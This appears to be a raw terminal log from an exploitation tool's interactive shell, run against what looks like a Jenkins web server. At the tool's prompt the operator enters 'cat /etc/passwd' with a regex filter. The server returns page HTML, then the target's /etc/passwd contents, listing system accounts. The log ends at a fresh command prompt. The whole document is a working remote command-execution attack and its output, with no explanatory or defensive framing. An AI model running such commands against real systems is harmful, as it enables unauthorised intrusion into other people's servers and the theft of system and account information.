 [14:24:42] [Shell] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"): cat /etc/passwd | vcsearch .{0,20}root.{0,8
00}
====================Response-vcsearch====================
unAsTest=false; var rootURL=""; var resURL="/static/0fcbcd0f";</script><script src="/static/0fcbcd0f/scripts/prototype.js" type="text/javascript"
></script><script src="/static/0fcbcd0f/scripts/behavior.js" type="text/javascript"></script><script src='/adjuncts/0fcbcd0f/org/kohsuke/stapler/
bind.js' type='text/javascript'></script><script src="/static/0fcbcd0f/scripts/yui/yahoo/yahoo-min.js"></script><script src="/static/0fcbcd0f/scr
ipts/yui/dom/dom-min.js"></script><script src="/static/0fcbcd0f/scripts/yui/event/event-min.js"></script><script src="/static/0fcbcd0f/scripts/yu
i/animation/animation-min.js"></script><script src="/static/0fcbcd0f/scripts/yui/dragdrop/dragdrop-min.js"></script><script src="/static/0fcbcd0f
/scripts/yui/container/container-min.js"></script><script src="/static/0fcbcd0f/scripts/yui/connect
<h2>Result</h2><pre>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr
====================Response-vcsearch====================
[14:24:53] [Shell] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"):